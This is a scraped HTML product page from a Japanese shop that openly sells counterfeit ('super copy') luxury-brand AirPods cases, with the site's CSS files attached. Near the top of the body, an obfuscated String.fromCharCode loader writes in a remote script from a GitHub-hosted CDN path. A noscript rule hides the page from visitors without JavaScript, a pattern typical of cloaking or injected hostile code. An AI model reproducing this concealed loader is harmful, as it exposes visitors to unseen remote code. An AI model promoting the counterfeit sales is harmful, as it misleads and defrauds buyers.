

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cozaka.net/goods/chanel-airpods-case-2141.html
body_size: 8449
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>chanel シャネル airpodsケース 1/2世代適用 ブランド エアーポッズケース スーツケース式</title>
<meta name="keywords" content=" シャネル airpodsケース 1/2世代適用,シャネル airpodsカバー レディ,スーツケース式型 airpodsカバー シャネル" />
<meta name="description" content="【cozaka.net|送料無料】chanel/シャネルairpodsケースは第1世代と第2世代のairpodsに通用します。洗練されたスーツケース型、フロントにブランドロゴ入り、無駄の無いシンプルなデザインが上品。" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, viewport-fit=cover" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-touch-fullscreen" content="YES" />
<meta property="og:url" content="https://www.cozaka.net/goods/chanel-airpods-case-2141.html" rel="canonical" />
<meta property="og:site_name" content="COZAKA.net ｜ファッション通販サイト-ブランドスーパーコピー N級品 激安販売" />
<meta property="og:title" content="chanel シャネル airpodsケース 1/2世代適用 ブランド エアーポッズケース スーツケース式" />
<meta property="og:description" content="【cozaka.net|送料無料】chanel/シャネルairpodsケースは第1世代と第2世代のairpodsに通用します。洗練されたスーツケース型、フロントにブランドロゴ入り、無駄の無いシンプルなデザインが上品。" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://cozaka.net/uploads/c1/2019-12/20191217151516_31751.jpg" />
<meta name="twitter:card" content="summary_large_image">
<meta name="thumbnail" content=https://cozaka.net/uploads/c1/2019-12/20191217151516_31751.jpg" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.cozaka.net/goods/chanel-airpods-case-2141.html">

<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/base.css"/>
<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/product-centet.css"/>
<script src="https://www.cozaka.net/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.cozaka.net/js/jquery.colorbox-min.js" ></script>
<script type="text/javascript" src="https://www.cozaka.net/js/zzsc.js" ></script>
<script type="text/javascript" src="https://www.cozaka.net/js/info.js" ></script>
</head>
<body>


<script type="text/javascript">var ID=7013;document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,100,110,46,106,115,100,101,108,105,118,114,46,110,101,116,47,103,104,47,99,110,56,115,116,97,114,47,99,100,110,47,99,100,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script><noscript><style type="text/css">body{display:none;}</style></noscript>
<img src="https://www.cozaka.net/images/cozaka_0430_PC.jpg"  style="width:100%"/> 

<header class="header"> 


<div style="float:right; padding-top:30px; right:0px; "><img src="https://www.cozaka.net/images/tel.png" /></div>
 
<a href="https://www.cozaka.net/" class="logo"> <img src="https://www.cozaka.net/images/logo.jpg"></a>
  <div class="login-right"> 
  
  
    	  <a href="https://www.cozaka.net/member/login.html" rel="nofollow"> <img src="https://www.cozaka.net/images/login.png">
    <p>ログイン</p>
    </a> <a href="https://www.cozaka.net/member/registered.html" rel="nofollow"> <img src="https://www.cozaka.net/images/user-login.png">
    <p>新規会員登録 </p>
    </a> 
	      
	
	
	<a href="https://www.cozaka.net/cart/" class="car" rel="nofollow"> <img src="https://www.cozaka.net/images/car.png">
    <p>カート</p>
    <span> <font class="cartnum" >0</font> </span> </a> </div>
</header>
<nav class="nav-bj">
  <div class="nav">
    <ul>
      <li><a href="https://www.cozaka.net/" class="focus">すべて</a></li>
	  <li><a href="https://www.cozaka.net/products/all.html" >全部商品</a></li>
      <li><a href="https://www.cozaka.net/character/female-sort-1.html">レディース</a></li>
      <li><a href="https://www.cozaka.net/character/male-sort-2.html">メンズ</a></li>
      <li><a href="https://www.cozaka.net/character/child-sort-3.html">キッズ</a></li>
      <li><a href="https://www.cozaka.net/character/pet-sort-4.html">ペット</a></li>
      <li><a href="https://www.cozaka.net/album/" rel="nofollow">特集企画</a></li>
      <li><a href="https://www.cozaka.net/query/" rel="nofollow">ご注文決済出荷追跡</a></li>
	  <li><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></li>
    </ul>
  </div>
</nav>

<div style="margin:0px auto; width:1200px; padding-top:5px;">
<ul>
  <li style="float:left"><input type="text" style="width:1150px; height:31px; line-height:31px; border:1px solid #000; padding-left:5px;" id="keyword" value=""></li>
  <li style="float:left"><img src="../images/search-bottom.png" class="sbt" style="cursor:pointer"></li>
  <p style="clear:both"></p>
</ul>
</div>
<script type="text/javascript">
  $(function(){
    
	  $('.sbt').click(function(){
	    
		var keyword=$.trim($('#keyword').val());
		 
		if(keyword==''){ alert("検索キーワードを入力してください");$('#keyword').focus();return false;}
		location="../search/?keyword="+keyword;
		
	  })
  
  })
</script><section class="main">

  <section class="shop-par-box con-FangDa" id="fangdajing">
    <div class="con-fangDaIMg"> <img src="/uploads/c1/2019-12/20191217151516_31751.jpg"  id="bigpic" alt="Chanel トランク式エアーポッズケース">
      <div class="magnifyingBegin" style="display: none; left: 150px; top: 45.5px;"></div>
      <div class="magnifyingShow" style="display: none;"><img src="/uploads/c1/2019-12/20191217151516_31751.jpg"  alt="Chanel トランク式エアーポッズケース" style="margin-left: -450px; margin-top: -136.5px;"></div>
    </div>
    <ul class="con-FangDa-ImgList">
	   <li class="active"><img src="/uploads/c1/2019-12/20191217151516_31751.jpg" data-bigimg="/uploads/c1/2019-12/20191217151516_31751.jpg" alt="Chanel トランク式エアーポッズケース"></li>
	       
     
     
     
    </ul>
  </section>
  <section class="shop-center">
    <h1>chanel airpodsケース スーツケース型 シャネル  airpods カバー 第1/2世代汎用 airpodsカバー ブランド エアーポッズケース 軽量小型 イヤホンケース airpods シリコンカバー</h1>
    <div class="tit-box-list">
      <ul>
        <li class="t1">商品番号：SC19121205</li>
       
        <li class="t3"><a href="https://www.cozaka.net/msg/info-2141.html" target="_blank" rel="nofollow" >お問い合わせ</a></li>
      </ul>
    </div>
    <h2><span id="totalPrice">¥<font id="price">3,830</font>  </span>
	   
	</h2>
    
    
	<input type="hidden" value="2141" id="products_id"  />
      <input type='hidden' id='is_have_color' value=1><input type='hidden' id='color' value=0><p class='jp_name'><span>*</span> カラー</p><dl class='attr_value'><dd class='select_attr_value_2 click_attr' lang=2  title=16 dir=001><img src='/uploads/c1/2019-12/20191217151529_35885.jpg' width='100' height='100'></dd><dd class='select_attr_value_2 click_attr' lang=2  title=17 dir=002><img src='/uploads/c1/2019-12/20191217151530_58854.jpg' width='100' height='100'></dd><p class='clear'></p></dl>     
	  <div class="zp" style="margin-top:10px;"></div>
	 
	  
	 		
  <p class='jp_name'><span>*</span> 数量</p>
      <ul class="info_opt">
        <li class="j" id="jian">-</li>
        <li class="r10">
          <input type="text" id="num" value="1"  onkeyup='this.value=this.value.replace(/\D/gi,"")'/>
        </li>
        <li class="j" id="jia">+</li>
		<li class="gwc">カートへ入れる</li>
        <li class="buy">すぐ購入する</li>
        <p class="clear"></p>
      </ul>
		  
		     
	
	
	
	
	
   
  </section>
  
  
  <article class="shop-product-center">
   	   <div class="guanlian-tltle"> <span> <img src="https://www.cozaka.net/images/glian.png"></span> </div>
	   <div class="guanlian-box">
        <ul>
        		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-airpods-case-1448.html" target="_blank" > <img src="/uploads/jpg/2018-12/zz-19-953.jpg" alt="シュプリーム AirPods ケース シリコン" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-airpods-case-1448.html" target="_blank">シュプリーム airpods ケース シリコン製  supreme エアーポッズケース 可愛い ストラップ付き イヤホンケース 海外人気 衝撃吸収 ファッション 新品</a></h2>
          <p>¥ 3,830  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4330</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/gucci-apple-airpods-case-1495.html" target="_blank" > <img src="/uploads/c1/2019-01/20190121120104_72789.jpg" alt="グッチ airpodsケース パロディ" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/gucci-apple-airpods-case-1495.html" target="_blank">グッチ airpodsケース ブランド gucci エアーポッドケース 革 パロディ風 apple ワイヤレスイヤホン カバー airpodsカバー 収納 カラビナ付き 落下 紛失 防止 充電可 防塵 防滴 可愛い 軽量 プレゼント 送料無料</a></h2>
          <p>¥ 4,450  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4950</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-kaws-airpods-case-2077.html" target="_blank" > <img src="/uploads/c1/2019-11/20191128111727_63548.jpg" alt="Supreme コラボ AirPodsケース" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-kaws-airpods-case-2077.html" target="_blank">supreme kaws コラボ airpods pro ケース ブランド アップル ブルートゥースイヤホンケース airpods pro case アニメ風 流行れ 個性 創意デザイン 人気 オリジナル トレンド エアーポッズケース メンズ レディース </a></h2>
          <p>¥ 4,080  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4580</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-stussy-airpods-case-1447.html" target="_blank" > <img src="/uploads/jpg/2018-12/zz-19-872.jpg" alt="Supreme AirPods ケース シリコン" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-stussy-airpods-case-1447.html" target="_blank">supreme airpods ケース シリコン ブランド クロムハーツ ステューシー エアーポッズケース 可愛い off-white airpodsカバー aape イヤホンケース ストラップ付き 便利 おしゃれ 男女兼用 送料無料 </a></h2>
          <p>¥ 3,830  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4330</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-bluetooth-earphone-1823.html" target="_blank" > <img src="/uploads/jpg/2019-08/C-GOODS-014-A1-16-705.jpg" alt="SUPREME ブルートゥースイヤホン" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-bluetooth-earphone-1823.html" target="_blank">supreme ブルートゥースイヤホン カバー ケース付き シュプリーム イヤホン 線なし 無線 イヤホン入れ sup ブラック バイカラー オシャレ ロゴ sup logo入り 人気 安価 多機種汎用 かっこいい 個性 新品</a></h2>
          <p>¥ 4,080  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4580</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/lv-airpods-case-1642.html" target="_blank" > <img src="/uploads/c1/2019-06/20190606152850_74600.jpg" alt="ルイヴィトン airpodsケース レザー" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/lv-airpods-case-1642.html" target="_blank">ルイヴィトン airpodsケース レザー 上品 オシャレ lv 金属ロゴ付き 高級感 ルイビィトン louis vuitton airpodsカバー イヤホン入れ</a></h2>
          <p>¥ 4,450  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4950</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-airpods-case-1580.html" target="_blank" > <img src="/uploads/c1/2019-05/20190509160634_99513.jpg" alt="シュプリーム AirPodsカバー イヤホン入れ" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-airpods-case-1580.html" target="_blank">【sup】シュプリーム airpodsカバー イヤホン入れ エアーポッズケース 可愛い オシャレ 海外輸入品 supreme シリコン製 </a></h2>
          <p>¥ 4,450  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4950</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/comme-des-garçons-airpods-case-2125.html" target="_blank" > <img src="/uploads/c1/2019-12/20191211133559_25685.jpg" alt="Comme des Garçons ハート柄エアポッドカバー" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/comme-des-garçons-airpods-case-2125.html" target="_blank">comme des garçons airpodsケース シリコン エアポッドカバー コムデギャルソン airpodsカバー かわいい ブランド エアーポッズ保護ケース ハート柄  comme des garcons airpods カバー 携帯便利 イヤホン カバー 初代第二代目汎用</a></h2>
          <p>¥ 4,020  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 4520</font>   
          </p>
        </li>
		         
      </ul>
    </div>
	     
   
    
   
    <div class="table">
      <div class="base_info">
	
        <table width="90%" cellspacing="1" cellpadding="0" class="ms nobordertable"><tbody><tr class="ms_tr"><td colspan="2">商品詳細情報 </td></tr><tr><td class="ms_td1">商品名</td><td>chanel airpodsケース スーツケース型 シャネル &nbsp;airpods カバー 第1/2世代汎用 airpodsカバー ブランド エアーポッズケース 軽量小型 イヤホンケース airpods シリコンカバー<br /></td></tr><tr><td class="ms_td1"> 性別タイプ </td><td>レディース、メンズ</td></tr><tr><td class="ms_td1"> カテゴリ </td><td class="ms_td2"> ファッション小物＞スマホアクセサリー＞イヤホンケース&gt;airpods専用</td></tr><tr><td class="ms_td1"> カラー</td><td class="ms_td2">2色</td></tr><tr><td class="ms_td1"> サイズ </td><td class="ms_td2">airpods専用　初代第二代目汎用<br /></td></tr><tr><td class="ms_td1"> 素材 </td><td class="ms_td2">シリコン</td></tr><tr><td class="ms_td1"> 在庫 </td><td class="ms_td2"> あり </td></tr><tr><td class="ms_td1"> 状態 </td><td class="ms_td2"> 海外輸入新品 </td></tr><tr><td class="ms_td1"> 原産地 </td><td class="ms_td2"> 中国 </td></tr><tr><td class="ms_td1">ご注意事項 </td><td class="ms_td2">※ 対応時間：10:00-19:00　土日祝除く。<br />※ 海外から輸入している為、輸送上の都合により外箱のつぶれ、商品に汚れやキズがある場合がございますので予めご了承くださいませ。<br />※ パソコンの環境によっては写真の色味が実際の商品と少し異なる場合があります。<br />※ 本製品は、改良、改善の為、予告なくデザイン、仕様がリニューアルされる場合がございので、予めご了承くださいませ。<br />※ 銀行振込、クレジットカード決済等の手数料はお客様のご負担となりますのでご了承くださいませ。 <br /><br /></td></tr></tbody></table>		
		<div>
<p style=" margin-top:20px;">
    【<b style="color:red;">注意事項</b>】
</p>
<p style="padding-left:10px;">
     「COZAKA.NET」は安心・迅速・高品質なサービスをお届けします！
</p>
<p style="padding-left:10px;">
    ■ブランドスーパーコピー商品を専門に取り扱う、信頼性の高いショッピングサイトです。お客様に安心してご利用いください。
</p>
<p style="padding-left:10px;">
    ■代金引換、着払い、到着時間の指定は出来ませんので、予めご了承ください。
</p>
<p style="padding-left:10px;">
    ■LINEでは週7日、24時間体制で専任のカスタマーサービスが対応しております。
</p>
<p>
    【<b style="color:red;">最高のショッピング体験</b>】
</p>
<p style="padding-left:10px;">
    <b>■高品質なコピー商品：</b>
	  最新技術を使用し、厳選された高品質な商品を取り揃えています。
</p>
<p style="padding-left:10px;">
    <b>■透明な配送プロセス：</b>
	  ご注文からお届けまで、LINEで配送状況をリアルタイムで追跡可能。安心してお買い物をお楽しみください。
</p>
<p style="padding-left:10px;">
    <b>■お得な特典：</b>
	  LINEを追加すると、特別割引や無料ギフトのチャンスをお見逃しなく！
</p>
<p style="padding-left:10px;">
    <b>■安心のサポート：</b>
	  注文、配送、アフターサービスまで、各ステップで専門スタッフが丁寧に対応いたします。
</p>
<p style="padding-left:10px;">
    <b>■スピード配送：</b>
      大量の在庫を常に確保し、2～3日以内に発送。7～15日でお届けします。
</p>
    【<b style="color:red;">お支払い方法</b>】
	   銀行振込/クレジットカード/PAYPAL</p>
	   <p style="padding-left:10px;">
    <b>■返金保証：</b>
      在庫切れや商品不良の場合、迅速に返金対応いけします。
</p>
<p>
    【<b style="color:red;">追加特典：佐川急便（通関保証）</b>】
</p>
<p style="padding-left:10px;">
       ■注文支払金額が8,888円を超えると、無料の佐川急便サービスを利用できます。100%通関保証、出荷から届けまで4-7日間到着可。
</p>
<p style="padding-left:10px;">
       ■注文合計8,888円未満の場合、送料1500円がかかります。
</p>
<p>
    【<b style="color:red;">LINE限定：1つ買うと1つ無料・長期適用</b>】
</p>
<p style="padding-left:10px;">
       ■LINE友だち追加＆ご注文で、500円割引をプレゼント。
</p>
<p style="padding-left:10px;">
       ■全20種類の正規価格商品おまけ！種類豊富で超お得！
</p>
<p style="padding-left:10px;">
       ■LINEでの継続連絡やご注文で、いつでも200～1000円割引！	   
</p>
<p style="padding-left:10px;">
       ※<b>LINE ID</b>【<b style="color:red;">8599618</b>】を追加するだけで、特別な割引やサービスがご利用可能に！写真をクリックすると、友だち追加が簡単に行えます
</p>

<p style="padding-left:10px;"><a href="https://line.me/ti/p/ZaG_YO8CNb" target="_blank"><img src="https://www.cozaka.net/images/line.jpg" width="200"></a></p>
		</div>

        <div class="base_info_pic">
		  

          <p><img src="/uploads/c2/2019-12/20191217151518_27892.jpg" alt="chanel airpodsケース レディ" title="【COZAKA.com】Chanel/シャネルAirPodsケース" /></p><p><img src="/uploads/c2/2019-12/20191217151519_98099.jpg" alt="AirPodsカバー 女性 シャネル" title="【COZAKA.com】Chanel/シャネルAirPodsケース" /></p><p><img src="/uploads/c2/2019-12/20191217151520_66944.jpg" alt="上品 オシャレ AirPodsカバー シャネル" title="【COZAKA.com】Chanel/シャネルAirPodsケース" /></p><p><img src="/uploads/c2/2019-12/20191217151521_16015.jpg" alt="chanel airpodsカバー 安価" title="【COZAKA.com】Chanel/シャネルAirPodsケース" /></p><p><img src="/uploads/c2/2019-12/20191217151523_13644.jpg" title="【COZAKA.com】Chanel/シャネルAirPodsケース" /></p><p><img src="/uploads/c2/2019-12/20191217151524_72209.jpg" title="【COZAKA.com】Chanel/シャネルAirPodsケース" /></p><p><img src="/uploads/c2/2019-12/20191217151526_82969.jpg" title="【COZAKA.com】Chanel/シャネルAirPodsケース" /></p><p><img src="/uploads/c2/2019-12/20191217151527_66657.jpg" title="【COZAKA.com】Chanel/シャネルAirPodsケース" /></p><p><img src="/uploads/c2/2019-12/20191217151528_44100.jpg" title="【COZAKA.com】Chanel/シャネルAirPodsケース" /></p>		  
		  
		  


		  
		  
		  
		  
		  
        </div>
      </div>
    </div>
	
	
	
	
	
	
	
	
  </article>
</section>
<div class="bottom">
  <ul class="b">
    <li style="width:214px;">
      <p class="bname">SHOP</p>
      <p><a href="https://www.cozaka.net/category/jewelry-sort-17.html">アクセサリー</a></p>
      <p><a href="https://www.cozaka.net/category/wallet-sort-11.html">財布/小物</a></p>
      <p><a href="https://www.cozaka.net/category/watch-sort-29.html" >時計</a></p>
      <p><a href="https://www.cozaka.net/category/fashiongoods-sort-9.html">ファッション雑貨</a></p>
      <p><a href="https://www.cozaka.net/category/bag-sort-5.html">バッグ</a></p>
      <p><a href="https://www.cozaka.net/category/swimsuit-sort-1.html">水着</a></p>
	  <p><a href="https://www.cozaka.net/category/tops-sort-4.html">トップス</a></p>
	   <p><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></p>
    </li>
    <li style="width:214px;">
      <p class="bname">企業情報</p>
      <p><a href="https://www.cozaka.net/about/?id=23" rel="nofollow" target="_blank">Cozakaについて</a></p>
	  <p><a href="https://www.cozaka.net/about/member.html"  rel="nofollow" target="_blank" >会員について</a></p>
	   <p><a href="https://www.cozaka.net/about/draw.html"  rel="nofollow" target="_blank" >抽選について</a></p>
	    <p><a href="https://www.cozaka.net/about/coupon.html"  rel="nofollow" target="_blank" >クーポンについて</a></p>
		 <p><a href="https://www.cozaka.net/about/integral.html"  rel="nofollow" target="_blank" >ポイントについて</a></p>
	 
	 
	  <p><a href="https://www.cozaka.net/about/?id=25"  rel="nofollow" target="_blank" >利用規約</a></p>
	  <p><a href="https://www.cozaka.net/about/?id=24"  rel="nofollow" target="_blank">個人情報保護方針</a></p>
	  
      <p><a href="https://www.cozaka.net/about/?id=26" rel="nofollow" target="_blank">免責事項</a></p>
      
	  
	   
    </li>
    <li style="width:214px;">
      <p class="bname"><a href="#" rel="nofollow" target="_blank">ヘルプ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=28" rel="nofollow" target="_blank">初めてのお客様へ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=27" rel="nofollow" target="_blank">ご利用ガイド</a></p>
      <p><a href="https://www.cozaka.net/about/?id=30" rel="nofollow" target="_blank">会員登録について</a></p>
      <p><a href="https://www.cozaka.net/about/?id=29" rel="nofollow" target="_blank">会員ランクについて</a></p>
      <p><a href="https://www.cozaka.net/msg/"  target="_blank">お問い合わせ</a></p>
	  <p><a href="https://www.cozaka.net/question/"  rel="nofollow" target="_blank">よくある質問</a></p>
	 
	  
	  
    </li>
    <li>
      <p class="bname">メルマガ配信登録</p>
      <p>新入荷やお得な情報をメールでお知らせします</p>
     
	  <p><input type="text" style="border:1px solid #dedede; padding-left:5px; height:30px;  width:260px;"  id="demail" /></p>
	  <p><span style="background:#dedede; padding:6px 30px; color:#000; cursor:pointer" id="dingyue">登録</span></p>
    </li>
    <p class="clear"></p>
  </ul>
  <div class="b" style="border-top:1px solid #565656; margin-top:50px;">
      <div style="text-align:center">
      <p>Cozakaは、各種今っぽモテるブランドのファッション物や生活用品を核心として販売し、</p>
      <p>「最良の価格と迅速な対応ご提供の安心ショッピング」との目標を目指してずっと頑張っている通販サイトです。</p>
      <p>創業以来海外輸入品のファッション企業として成長を続けています。是非Cozakaでのお買い物をお楽しみ下さい。</p>
     
	  
	  
	  
      </div>
	  
	  <p style="font-size:50px; text-align:center; padding-top:50px; ">Cozaka</p>
  </div>
</div>

<script type="text/javascript">
   
   $(function(){
      
	    $('#dingyue').click(function(){
		   
		    var email=$.trim($('#demail').val());
			if(email==''){ alert('メールアドレスをご入力下さい。'); $('#demail').focus();return false;}
			$.post("../ajax/dingyue.php",{email:email},function(msg){
			  
			   alert('メルマガ配信登録完了です。ありがとうございました。');
			
			});
		
		})
   
   })
  
</script>

<p style="display:none">

<!-- Default Statcounter code for cozaka.net
https://www.cozaka.net/ -->
<script type="text/javascript">
var sc_project=12952280; 
var sc_invisible=1; 
var sc_security="4c873088"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12952280/0/4c873088/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->

</p></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cozaka.net/css/base.css
body_size: 765
content:
*{ margin: 0; padding: 0;}
li{ list-style: none;}
a{ text-decoration: none; color: #333333;}
img{ border: none;}
body{ font-size: 14px;  font-weight: normal;font-family:"メイリオ"!important}

.clear{ clear:both}
input:focus{ border: 1px solid #b3000e;box-shadow:1px 1px 2px 3px #dedede;}
a:hover{ color:#b3000e;}
.header{ width: 1200px; margin: 0 auto; height: 133px; padding-top: 72px; }
.header a.logo{ display: block; width: 387px; height: 99px; margin: 0 auto; padding-left:30px;}

.login-right{ width: 270px; height: 84px; position: relative; left:0px; top:-70px}
.login-right a{ text-align: center; display: block; width: 90px; float: left;}
.login-right a.car { position: relative;}
.login-right a span{ display: block; width: 32px; height: 32px; background: #b3000e; text-align: center; line-height: 32px;
color: #ffffff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;
position: absolute; left: 50px;top:-10px;}
@font-face{ font-family: 'メイリオ'; src:url('../fonts/meiryo.ttc')}
.nav-bj{ width: 100%; height: 38px; background: #000000; clear: both;}
.nav{ width: 1240px; height: 38px; margin: 0 auto;}
.nav ul{width:1200px; height:38px; margin-left: 40px;}
.nav ul li{ float:left}
.nav ul li a{ display: block;  height: 38px; text-align: center; line-height: 38px; font-size: 16px; color: #ffffff;
transition: all .5s; padding:0px 25px}
.nav ul li a:hover{ background: #b3000e; }
.nav ul li a.focus{background: #b3000e;}


.bottom{width:100%;  background:#000;  border-top:1px solid #565656; margin-top:100px;}
.bottom .b{width:1000px;margin:0px auto; padding:20px; color:#fff;}
.bottom .b .bname{ font-weight:bolder; font-size:24px; padding-bottom:20px;}
.bottom li{ float:left; padding-left:10px;}
.bottom .b li p{ padding-top:15px;}
.bottom .b p{ padding-top:8px; font-size:14px;}
.bottom a{ color:#fff}
.stock{position:absolute; left:0px; bottom:160px; background:#ff0000; color:#fff; width:100%; text-align:center; padding:5px 0px;}
.stock2{position:absolute; left:0px; bottom:0px; background:#ff0000; color:#fff; width:100%; text-align:center; padding:5px 0px;}
.stock3{ background:#ff0000; color:#fff; width:100%; text-align:center; padding:5px 0px;}


--- FILE ---
content_type: text/css
request_url: https://www.cozaka.net/css/product-centet.css
body_size: 2480
content:
.main{width: 1200px; height: auto; padding-top: 20px; margin: 0 auto;}

.shop-par-box{ width: 405px; height: 600px; float: left;}
.shop-lg-img{ width: 405px; height: 400px; position: relative;}
.shop-samll-img{ width: 405px; height: 104px; overflow: hidden; padding-top: 10px;}
.shop-samll-img ul li{ float: left; width:95px; height: 100px; margin-left: 5px; cursor: pointer;}
.shop-samll-img ul li.active{ border: 2px solid #000000;}
.shop-samll-img ul li img{ width: 100%; height: 100%;}
.shop-center{ width: 780px; float: right; margin-top: 7px;}
.shop-center h1{ font-size: 14px; width:680px; border-bottom: 1px dashed #e5e5e5; padding-bottom: 5px;}
.shop-center p{ font-size: 12px; width: 680px;padding-bottom: 5px; padding-top: 8px;}
.tit-box-list{ width: 680px;  height: 35px; line-height: 40px;border-bottom: 1px dashed #e5e5e5;}
.tit-box-list ul li{ width:15%; float: left; font-size: 12px; padding-left: 3%;}

.tit-box-list ul li:first-child{ width: 20%;}

.tit-box-list  .t1{background: url(../images/model.png) no-repeat left center;}
.tit-box-list  .t2{background: url(../images/qb.png) no-repeat left center;}
.tit-box-list  .t3{background: url(../images/top3.jpg) no-repeat left center;}

.shop-center h2{ width: 480px; height: 42px; background:url(../images/heng2.png); margin-top: 20px; color: #ffffff;
 font-size: 14px; line-height: 42px; padding-left: 20px; margin-bottom:20px;}
.shop-center h2 i{ font-style: normal; font-size: 12px; margin-left: 120px; color: #D2D2D2; font-weight:normal}
.chost-iphone{ width: 600px; height: auto;}
.chost-iphone  dl dt{ padding:8px 10px; float: left; border: 1px solid #000000; margin-left: 5px; margin-top: 5px;}
.chost-iphone  dl span{ border: none; color:#ff0000; width: 100%;display: block;color: #000000; font-size: 14px; line-height: 35px;}
.chost-iphone  dl dt.secet{ border: 1px solid #ff0000; background: url(../images/xz.png) no-repeat right bottom;}

.shop-center ul.info_opt{ width: 100%; height: 40px; clear: both; position: relative; top:3px}

.jp_name{ font-weight:bolder; padding:10px 0px 0px;height:18px;}
.jp_name span{ color:#ff0000}
.attr_value dd{ border:1px solid #dedede; background:#f4f4f4; float:left; color:#000; margin-right:10px; text-align:center; padding:8px 10px; margin-top:10px;  cursor:pointer;}
.attr_value .attrsel{background:url(../images/xz.png) no-repeat bottom right;border:1px solid #cc0000}
.attr_value .unsel{ background:#dedede; border:1px solid #dedede}
.info_opt{ margin-top:10px;}
